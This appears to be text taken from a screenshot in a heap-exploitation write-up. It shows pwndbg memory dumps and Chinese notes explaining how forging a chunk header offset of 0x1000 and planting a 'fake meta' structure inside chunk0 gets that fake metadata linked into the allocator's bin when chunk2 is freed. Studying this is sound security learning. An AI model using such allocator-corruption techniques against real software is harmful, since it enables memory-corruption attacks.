 pwndbg> x/10gx 0x7fc2c8b9c560-0x10
0x7fc2c8b9c550: 0x0000000000000000 0x0100a10000000000
0x7fc2c8b9c560: 0x4343434343434343 0x4343434343434343
0x7fc2c8b9c570: 0x4343434343434343 0x4343434343434343
0x7fc2c8b9c580: 0x4343434343434343 0x4343434343434343
0x7fc2c8b9c590: 0x4343434343434343 0x4343434343434343
pwndbg> x/10gx 0x7fc2c8b9c560-0x10-0x1000
0x7fc2c8b9b550: 0x00007fc2c8b9c008 0x0000000000000000
0x7fc2c8b9b560: 0x0000000000000000 0x0000000000000000
0x7fc2c8b9b570: 0x0000000000000000 0x0000000000000000
0x7fc2c8b9b580: 0x0000000000000000 0x0000000000000000
0x7fc2c8b9b590: 0x0000000000000000 0x0000000000000000
pwndbg> x/10a 0x00007fc2c8b9c008
fake meta
0x7fc2c8b9c008: 0x0 0x0
0x7fc2c8b9c018: 0x7fc2c8b9b550 0x0
0x7fc2c8b9c028: 0x601 0x0
0x7fc2c8b9c038: 0x0 0x0
0x7fc2c8b9c048: 0x0 0x0
pwndbg> x/10a 0x00007fc2c8b9c008-0x10
0x7fc2c8b9bff8: 0x0 0xd637961db96b249
dele chunk2
会根据chunk2的
head的offset
找到user data
地址，插入bin
offset被我们改成了
0x1000
所以就定位到了chunk0内
而其中写好的fake meta
就被链入了bin